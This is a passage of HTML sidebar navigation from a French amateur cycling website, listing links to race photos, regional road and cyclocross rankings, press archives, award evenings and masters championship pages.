                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tournous-darre-65-19-04.html">
                    TOURNOUS DARRE (65) 19/04
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/begaar-.html">
                    BEGAAR (40) 12/04
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/oroix-65-30-03.html">
                    OROIX (65) 30/03
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/maillas-40-8-03-.html">
                    MAILLAS (40) 8/03)
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/benac-65-02-03.html">
                    BENAC (65) 02/03
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-route-65/">
        <span>
            CLT ROUTE 65
        </span>  

            </a>
        
</div>

                                        <div id="widget14" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">11</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2019.html">
                            CLT ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2018.html">
                            CLT ROUTE 2018
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2017.html">
                            CLT ROUTE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2016.html">
                            CLASSEMENT ROUTE 2016
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2015.html">
                            CLT ROUTE 2015
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2014.html">
                            CLT ROUTE 2014
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/coureur-de-l-annee-2014.html">
                            COUREUR DE L'ANNEE 2014
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2013.html">
                            Classement Route 2013
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/coureur-de-l-annee-2013.html">
                            COUREUR DE L ANNEE 2013
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2011.html">
                            Classement Route 2011
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2012.html">
                            Classement Route 2012
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="clt-route-65">
                <a href="http://www.cyclocrossman.com/pages/clt-route-65/clt-route-2020.html">
                    CLT ROUTE 2022 du 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/categories-cross-65/">
        <span>
            CATEGORIES CROSS 65
        </span>  

            </a>
        
</div>

                                        <div id="widget15" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/">
        <span>
            CLT CROSS 65
        </span>  

            </a>
        
</div>

                                        <div id="widget16" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="archives-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">SAISON 2019 2020</a>
                    </li>
                                        <li data-category="saison-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2018-2019/">SAISON 2018 2019</a>
                    </li>
                                        <li data-category="saison-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2017-2018/">SAISON 2017 2018</a>
                    </li>
                                        <li data-category="saison-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2016-2017/">SAISON 2016 2017</a>
                    </li>
                                        <li data-category="saison-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2015-2016/">SAISON 2015/2016</a>
                    </li>
                                        <li data-category="saison-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2014-2015/">SAISON 2014 2015</a>
                    </li>
                                        <li data-category="saison-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2013-2014/">SAISON 2013-2014</a>
                    </li>
                                        <li data-category="saison-2011">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2011/">SAISON 2010/2011</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2012/">SAISON 2011/2012</a>
                    </li>
                                        <li data-category="saison-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2012-2013/">SAISON 2012/2013</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/clt-cross-2020-2021.html">
                            CLT CROSS 2021 2022
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/">
        <span>
            CHALLENGE FEMININ 65
        </span>  

            </a>
        
</div>

                                        <div id="widget17" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="challenge-feminin-65">
                <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/reglement-challenge-feminin-65.html">
                    REGLEMENT CHALLENGE CYCLO CROS
                                    </a>
            </li>
                        <li data-category="challenge-feminin-65">
                <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/classement-2022-2023.html">
                    CLASSEMENT FINAL 2022 2023
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/">
        <span>
            RAYON PRESSE
        </span>  

            </a>
        
</div>

                                        <div id="widget18" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="route-2020">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">ROUTE 2020</a>
                    </li>
                                        <li data-category="cross-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">CROSS 2019/2020</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                        <li data-category="cross-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2018-2019/">CROSS 2018/2019</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="cross-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2017-2018/">CROSS 2017/2018</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="cross-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2016-2017/">CROSS 2016/2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="cross-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2015-2016/">CROSS 2015/2016</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="cross-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2014-2015/">CROSS 2014/2015</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="cross-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2013-2014/">CROSS 2013/2014</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="cross-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2012-2013/">CROSS 2012/2013</a>
                    </li>
                                        <li data-category="route-2012">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="cross-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2011-2012/">CROSS 2011 2012</a>
                    </li>
                                        <li data-category="cross-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2010-2011/">CROSS 2010 2011</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="cross-2009-2010">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2009-2010/">CROSS 2009/2010</a>
                    </li>
                                        <li data-category="presse-2009">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/presse-2009/">PRESSE 2009</a>
                    </li>
                                        <li data-category="presse-2008">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/presse-2008/">PRESSE 2008</a>
                    </li>
                                                        </ul>
                            </li>
                          
                                <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/salies.html">
                    SALIES (64) 12/06
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/nr-chpt-65-tostadium.html">
                    NR CHPT 65 TOSTADIUM
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/arnos.html">
                    ARNOS
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/lour.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/national-casteljaloux-2023.html">
                    NATIONAL CASTELJALOUX 2023
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/">
        <span>
            SOIREE CHAMPIONS
        </span>  

            </a>
        
</div>

                                        <div id="widget19" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">5</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/video-soiree-2017.html">
                            VIDEO SOIREE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/recompenses-2016.html">
                            RECOMPENSES 2016
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/phiotos.html">
                            PHOTOS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/la-video-complete.html">
                            LA VIDEO COMPLETE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/nouvelle-republique.html">
                            NOUVELLE REPUBLIQUE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pratique/">
        <span>
             PRATIQUE
        </span>  

            </a>
        
</div>

                                        <div id="widget20" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/pratique/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">9</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/dope-ou-pas.html">
                            DOPE OU PAS?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/braquet.html">
                            BRAQUET
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/docvelo.html">
                            DocVélo
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/indice-masse-corporelle.html">
                            INDICE Masse Corporelle
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/frequence-cardiaque.html">
                            FREQUENCE CARDIAQUE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/test-ruffier-dickson.html">
                            Test Ruffier Dickson
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/distances.html">
                            DISTANCES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/vous-avez-dit-denivelle.html">
                            Vous avez dit DENIVELLE?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/calculez-votre-poids.html">
                            CALCULEZ VOTRE POIDS
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/itineraire/">
        <span>
            ITINERAIRE
        </span>  

            </a>
        
</div>

                                        <div id="widget21" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="itineraire">
                <a href="http://www.cyclocrossman.com/pages/itineraire/c-est-ou-la-course.html">
                    C'est où la course ?
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/">
        <span>
            EMG NICE 2015
        </span>  

            </a>
        
</div>

                                        <div id="widget22" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">8</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/course-en-ligne.html">
                            COURSE EN LIGNE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/course-annulle.html">
                            COURSE ANNULLE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/lundi-5.html">
                            LUNDI 5
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/mardi-6.html">
                            MARDI  6
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/mercredi-7.html">
                            MERCREDI 7
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/jeudi-8.html">
                            JEUDI 8
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/vendredi-9.html">
                            VENDREDI 9
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/samedi-10.html">
                            SAMEDI 10
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-participation/">
        <span>
            CHALLENGE PARTICIPATION
        </span>  

            </a>
        
</div>

                                        <div id="widget23" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="challenge-2016">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/challenge-2016/">CHALLENGE 2016</a>
                    </li>
                                        <li data-category="participations-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2016-2017/">PARTICIPATIONS 2016 2017</a>
                    </li>
                                        <li data-category="participations-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2018-2019/">PARTICIPATIONS 2017 2018</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-route-2019.html">
                            PARTICIPATION ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-vtt-2018-2019.html">
                            PARTICIPATION VTT 2018 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-cross-2018-2019.html">
                            PARTICIPATION CROSS 2018 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="challenge-participation">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/reglement.html">
                    REGLEMENT
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/">
        <span>
            MONDIAL ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget24" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="mondial-2008">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2008/">MONDIAL 2008</a>
                    </li>
                                        <li data-category="mondial-2012">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2012/">MONDIAL 2012</a>
                    </li>
                                        <li data-category="mondial-2011">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2011/">MONDIAL 2011</a>
                    </li>
                                        <li data-category="mondial-2009">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2009/">MONDIAL 2009</a>
                    </li>
                                        <li data-category="mondial-2010">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2010/">MONDIAL 2010</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-2016/">
        <span>
            MONDIAL 2016
        </span>  

            </a>
        
</div>

                                        <div id="widget25" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">13</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-35-39-ans.html">
                            MONDIAL 35/39 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-40-44-ans.html">
                            MONDIAL 40/44 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-45-49-ans.html">
                            MONDIAL 45/49 ans
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-50-54-ans.html">
                            MONDIAL 50/54 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/vendredi-2.html">
                            VENDREDI 2
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mercredi-30.html">
                            MERCREDI 30
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/guide-du-mondial.html">
                            GUIDE DU MONDIAL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mardi-29-soiree.html">
                            MARDI 29 SOIREE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mardi-29.html">
                            MARDI 29
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/participants.html">
                            PARTICIPANTS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/programme.html">
                            PROGRAMME
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/recompenses.html">
                            RECOMPENSES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/site-internet.html">
                            Site internet
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-cross/">
        <span>
            MONDIAL CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget26" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="mondial-2009">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2009/">MONDIAL 2009</a>
                    </li>
                                        <li data-category="mondial-2014">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2014/">MONDIAL 2014</a>
                    </li>
                                        <li data-category="mondial-2010">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2010/">MONDIAL 2010</a>
                    </li>
                                        <li data-category="mondial-2011">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2011/">MONDIAL 2011</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/europe-cross/">
        <span>
            <img src="http://www.cyclocrossman.com/medias/images/logo-camp-euro.jpg" alt="EUROPE CROSS">
        </span>  

            </a>
        
</div>

                                        <div id="widget27" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="europe-2012" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/" class="subnav-toggle" data-toggle="subnav">
                    EUROPE 2012
                                        <span class="badge">9</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/barletta-ita-8-et-9-12.html">
                            BARLETTA (Ita) 8 et 9/12
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/trajet-aller.html">
                            TRAJET ALLER
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/fin-du-trajet-aller.html">
                            FIN DU TRAJET ALLER
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/vendredi-7-decembre.html">
                            VENDREDI 7 DECEMBRE
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-entrainement-vendredi.html">
                            VIDEO ENTRAINEMENT VENDREDI
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/samedi-jour-j.html">
                            SAMEDI JOUR J
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/dimanche.html">
                            DIMANCHE
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-livetvsport-it.html">
                            VIDEO LIVETVSPORT.IT
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-livetvsport-it-dimanche.html">
                            VIDEO LIVETVSPORT.IT DIMANCHE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/">
        <span>
            JEUX MONDIAUX MASTERS
        </span>  

            </a>
        
</div>

